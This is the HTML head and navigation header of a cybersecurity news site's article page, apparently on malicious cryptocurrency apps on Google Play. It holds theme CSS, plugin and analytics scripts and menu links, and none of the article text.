var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/8479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=8479' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Ffour-more-malicious-cryptocurrency-apps-on-google-play%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Ffour-more-malicious-cryptocurrency-apps-on-google-play%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-8479 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Monday 26 January 2026 / 1:17 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
